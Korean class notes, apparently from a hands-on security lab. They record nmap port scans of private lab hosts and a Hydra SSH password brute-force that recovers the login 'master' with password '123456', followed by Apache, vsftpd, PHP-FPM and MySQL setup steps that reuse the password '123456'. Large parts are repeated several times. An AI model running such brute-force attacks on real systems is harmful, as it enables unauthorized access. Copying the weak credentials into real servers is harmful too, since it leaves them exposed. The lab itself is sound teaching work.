8일차
서버 공격하기
먼저 해당 아이피에 가능한 포트가 몇번인지 확인한다.
101번대 공격 가능 포트
┌──(root㉿kali)-[/home/kali]
└─# nmap -v -p1-65535 10.0.2.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:14 EST
Initiating Ping Scan at 21:14
Scanning 10.0.2.101 [4 ports]
Completed Ping Scan at 21:14, 0.01s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:14
Completed Parallel DNS resolution of 1 host. at 21:14, 13.00s elapsed
Initiating SYN Stealth Scan at 21:14
Scanning 10.0.2.101 [65535 ports]
Discovered open port 22/tcp on 10.0.2.101
Discovered open port 53/tcp on 10.0.2.101
Completed SYN Stealth Scan at 21:14, 3.97s elapsed (65535 total ports)
Nmap scan report for 10.0.2.101
Host is up (0.0020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 17.08 seconds
Raw packets sent: 65539 (2.884MB) | Rcvd: 65607 (2.628MB)
도메인 공격(ssh로 통한 공격)
touch hydra.txt
mv hydra.txt share
nano user.txt
m
ma
mas
mast
maste
master
nano passwd.txt
1
12
123
1234
12345
123456
 hydra -L user.txt -P passwd.txt 10.0.2.101 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-30 21:27:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://10.0.2.101:22/
[22][ssh] host: 10.0.2.101 login: master password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-30 21:27:45
hydra -L user.txt -P passwd.txt 10.0.2.101 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-30 21:27:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://10.0.2.101:22/
[22][ssh] host: 10.0.2.101 login: master password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-30 21:27:45
 102번대 공격가능 포트
┌──(kali㉿kali)-[~]
└─$ nmap -v -p1-65535 10.0.2.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:30 EST
Initiating Ping Scan at 21:30
Scanning 10.0.2.102 [2 ports]
Completed Ping Scan at 21:30, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:30
Completed Parallel DNS resolution of 1 host. at 21:31, 13.01s elapsed
Initiating Connect Scan at 21:31
Scanning 10.0.2.102 [65535 ports]
Discovered open port 80/tcp on 10.0.2.102
Discovered open port 22/tcp on 10.0.2.102
Completed Connect Scan at 21:31, 4.05s elapsed (65535 total ports)
Nmap scan report for 10.0.2.102
Host is up (0.0038s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 17.08 seconds

103번대 공격가능 포트
┌──(kali㉿kali)-[~]
└─$ nmap -v -p1-65535 10.0.2.103
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:39 EST
Initiating Ping Scan at 21:39
Scanning 10.0.2.103 [2 ports]
Completed Ping Scan at 21:39, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:39
Completed Parallel DNS resolution of 1 host. at 21:39, 13.01s elapsed
Initiating Connect Scan at 21:39
Scanning 10.0.2.103 [65535 ports]
Discovered open port 993/tcp on 10.0.2.103
Discovered open port 22/tcp on 10.0.2.103
Discovered open port 143/tcp on 10.0.2.103
Discovered open port 995/tcp on 10.0.2.103
Discovered open port 110/tcp on 10.0.2.103
Completed Connect Scan at 21:39, 4.17s elapsed (65535 total ports)
Nmap scan report for 10.0.2.103
Host is up (0.014s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 17.24 seconds
cd /var/log
tail -f auth.log
hydra -L user.txt -P passwd.txt 10.0.2.101
로그인이 가능한 서비스
ftp,ssh,telnet,iimpa,mysql등은 아이디와 암호를 알고있으면 접속이 가능(항상 가능x)
미션 sn >
미션 ping 스캔을 차단하기
>
미션 www를 외부 접속 가능하도록 설정하기
/var/www/html (웹 기본 페이지 위치)
index.html
index.php
주인: root
cd st
ls
mkdir public_html
cd /etc/skel
ls
mkdir public_html
cd public_html/
mkdir includes
mkdir logs
mkdir auth
mkdir board
touch index.php
cd includes/
touch header.php
touch tail.php
touch db.php
cd /var/www/html
ls
nano index.php
<-?php
echo phpinfo();
?>
일반계정 홈페이지 작동시키기
a2enmod userdir
http://192.168.1.3/~st로 확인가능
root : root > chown st:st index.html
chown st:st public_html
su st
chmod 711 $HOME
chmod 755 ~/public_html
변경전에
root에서 public_html이 root:root로 되어있는지 확인후 변경해줘야한다 권한이 naver이면 ex. naver:naver되어야함
참고: 디렉터리 하나로 다넣는 명령어 mv auth/ board/ includes/ index.php logs/ public_html/
nano /etc/apache2/sites-available/hosting.conf
FTP 연결
apt -y install vsftpd
nano /etc/vsftpd.conf
write_enable=YES
chroot_local_users=YES
chroot_list_enable=YES
allow_writeable_chroot=YES
chroot_list_file=/etc/vsftpd.chroot_list
ls_recurse_enable=YEs
local_root=public_html
su
apt -y install lrzsz
su st
apt -y install lamp-server^ 만 설치하면
일반 사용자에게는 php가 정상적으로 작동하지 않는다
PHP=FPM(FPM: FastCGI Process Manager)
apt -y install php8.3-fpm
a2enmod proxy_fcgi setenvif
a2enconf php8.3-fpm
systemctl restart php8.3-fpm apache2
create database st;
create user st@localhost identified by '123456';
grant all on st.*to st@localhost;
flush privileges;
create database bgb;
create user bgb@localhost identified by '123456';
grant all on bgb.*to bgb@localhost;
flush privileges;
create database naver;
create user naver@localhost identified by '123456';
grant all on naver.*to naver@localhost;
flush privileges;
mysql -u st -p st < webhack.sql
use st;
102번대 공격가능 포트
┌──(kali㉿kali)-[~]
└─$ nmap -v -p1-65535 10.0.2.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:30 EST
Initiating Ping Scan at 21:30
Scanning 10.0.2.102 [2 ports]
Completed Ping Scan at 21:30, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:30
Completed Parallel DNS resolution of 1 host. at 21:31, 13.01s elapsed
Initiating Connect Scan at 21:31
Scanning 10.0.2.102 [65535 ports]
Discovered open port 80/tcp on 10.0.2.102
Discovered open port 22/tcp on 10.0.2.102
Completed Connect Scan at 21:31, 4.05s elapsed (65535 total ports)
Nmap scan report for 10.0.2.102
Host is up (0.0038s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 17.08 seconds
103번대 공격가능 포트
┌──(kali㉿kali)-[~]
└─$ nmap -v -p1-65535 10.0.2.103
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:39 EST
Initiating Ping Scan at 21:39
Scanning 10.0.2.103 [2 ports]
Completed Ping Scan at 21:39, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:39
Completed Parallel DNS resolution of 1 host. at 21:39, 13.01s elapsed
Initiating Connect Scan at 21:39
Scanning 10.0.2.103 [65535 ports]
Discovered open port 993/tcp on 10.0.2.103
Discovered open port 22/tcp on 10.0.2.103
Discovered open port 143/tcp on 10.0.2.103
Discovered open port 995/tcp on 10.0.2.103
Discovered open port 110/tcp on 10.0.2.103
Completed Connect Scan at 21:39, 4.17s elapsed (65535 total ports)
Nmap scan report for 10.0.2.103
Host is up (0.014s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 17.24 seconds
cd /var/log
tail -f auth.log
hydra -L user.txt -P passwd.txt 10.0.2.101
로그인이 가능한 서비스
ftp,ssh,telnet,iimpa,mysql등은 아이디와 암호를 알고있으면 접속이 가능(항상 가능x)
미션 sn >
미션 ping 스캔을 차단하기
>
미션 www를 외부 접속 가능하도록 설정하기
/var/www/html (웹 기본 페이지 위치)
index.html
index.php
주인: root
cd st
ls
mkdir public_html
cd /etc/skel
ls
mkdir public_html
cd public_html/
mkdir includes
mkdir logs
mkdir auth
mkdir board
touch index.php
cd includes/
touch header.php
touch tail.php
touch db.php
cd /var/www/html
ls
nano index.php
<-?php
echo phpinfo();
?>
일반계정 홈페이지 작동시키기
a2enmod userdir
http://192.168.1.3/~st로 확인가능
root : root > chown st:st index.html
chown st:st public_html
su st
chmod 711 $HOME
chmod 755 ~/public_html
변경전에
root에서 public_html이 root:root로 되어있는지 확인후 변경해줘야한다 권한이 naver이면 ex. naver:naver되어야함
참고: 디렉터리 하나로 다넣는 명령어 mv auth/ board/ includes/ index.php logs/ public_html/
nano /etc/apache2/sites-available/hosting.conf
FTP 연결
apt -y install vsftpd
nano /etc/vsftpd.conf
write_enable=YES
chroot_local_users=YES
chroot_list_enable=YES
allow_writeable_chroot=YES
chroot_list_file=/etc/vsftpd.chroot_list
ls_recurse_enable=YEs
local_root=public_html
su
apt -y install lrzsz
su st
apt -y install lamp-server^ 만 설치하면
일반 사용자에게는 php가 정상적으로 작동하지 않는다
PHP=FPM(FPM: FastCGI Process Manager)
apt -y install php8.3-fpm
a2enmod proxy_fcgi setenvif
a2enconf php8.3-fpm
systemctl restart php8.3-fpm apache2
create database st;
create user st@localhost identified by '123456';
grant all on st.*to st@localhost;
flush privileges;
create database bgb;
create user bgb@localhost identified by '123456';
grant all on bgb.*to bgb@localhost;
flush privileges;
create database naver;
create user naver@localhost identified by '123456';
grant all on naver.*to naver@localhost;
flush privileges;
mysql -u st -p st < webhack.sql
use st;
hydra -L user.txt -P passwd.txt 10.0.2.101 ssh Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-30 21:27:38 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task [DATA] attacking ssh://10.0.2.101:22/ [22][ssh] host: 10.0.2.101 login: master password: 123456 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-30 21:27:45
102번대 공격가능 포트 ┌──(kali㉿kali)-[~] └─$ nmap -v -p1-65535 10.0.2.102 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:30 EST Initiating Ping Scan at 21:30 Scanning 10.0.2.102 [2 ports] Completed Ping Scan at 21:30, 0.00s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 21:30 Completed Parallel DNS resolution of 1 host. at 21:31, 13.01s elapsed Initiating Connect Scan at 21:31 Scanning 10.0.2.102 [65535 ports] Discovered open port 80/tcp on 10.0.2.102 Discovered open port 22/tcp on 10.0.2.102 Completed Connect Scan at 21:31, 4.05s elapsed (65535 total ports) Nmap scan report for 10.0.2.102 Host is up (0.0038s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 17.08 seconds 103번대 공격가능 포트 ┌──(kali㉿kali)-[~] └─$ nmap -v -p1-65535 10.0.2.103 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 21:39 EST Initiating Ping Scan at 21:39 Scanning 10.0.2.103 [2 ports] Completed Ping Scan at 21:39, 0.00s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 21:39 Completed Parallel DNS resolution of 1 host. at 21:39, 13.01s elapsed Initiating Connect Scan at 21:39 Scanning 10.0.2.103 [65535 ports] Discovered open port 993/tcp on 10.0.2.103 Discovered open port 22/tcp on 10.0.2.103 Discovered open port 143/tcp on 10.0.2.103 Discovered open port 995/tcp on 10.0.2.103 Discovered open port 110/tcp on 10.0.2.103 Completed Connect Scan at 21:39, 4.17s elapsed (65535 total ports) Nmap scan report for 10.0.2.103 Host is up (0.014s latency). Not shown: 65530 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 110/tcp open pop3 143/tcp open imap 993/tcp open imaps 995/tcp open pop3s Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 17.24 seconds cd /var/log tail -f auth.log hydra -L user.txt -P passwd.txt 10.0.2.101 로그인이 가능한 서비스 ftp,ssh,telnet,iimpa,mysql등은 아이디와 암호를 알고있으면 접속이 가능(항상 가능x) 미션 sn > 미션 ping 스캔을 차단하기 > 미션 www를 외부 접속 가능하도록 설정하기 /var/www/html (웹 기본 페이지 위치) index.html index.php 주인: root cd st ls mkdir public_html cd /etc/skel ls mkdir public_html cd public_html/ mkdir includes mkdir logs mkdir auth mkdir board touch index.php cd includes/ touch header.php touch tail.php touch db.php cd /var/www/html ls nano index.php <-?php echo phpinfo(); ?> 일반계정 홈페이지 작동시키기 a2enmod userdir http://192.168.1.3/~st로 확인가능 root : root > chown st:st index.html chown st:st public_html su st chmod 711 $HOME chmod 755 ~/public_html 변경전에 root에서 public_html이 root:root로 되어있는지 확인후 변경해줘야한다 권한이 naver이면 ex. naver:naver되어야함 참고: 디렉터리 하나로 다넣는 명령어 mv auth/ board/ includes/ index.php logs/ public_html/ nano /etc/apache2/sites-available/hosting.conf FTP 연결 apt -y install vsftpd nano /etc/vsftpd.conf write_enable=YES chroot_local_users=YES chroot_list_enable=YES allow_writeable_chroot=YES chroot_list_file=/etc/vsftpd.chroot_list ls_recurse_enable=YEs local_root=public_html su apt -y install lrzsz su st apt -y install lamp-server^ 만 설치하면 일반 사용자에게는 php가 정상적으로 작동하지 않는다 PHP=FPM(FPM: FastCGI Process Manager) apt -y install php8.3-fpm a2enmod proxy_fcgi setenvif a2enconf php8.3-fpm systemctl restart php8.3-fpm apache2 create database st; create user st@localhost identified by '123456'; grant all on st.*to st@localhost; flush privileges; create database bgb; create user bgb@localhost identified by '123456'; grant all on bgb.*to bgb@localhost; flush privileges; create database naver; create user naver@localhost identified by '123456'; grant all on naver.*to naver@localhost; flush privileges; mysql -u st -p st < webhack.sql use st;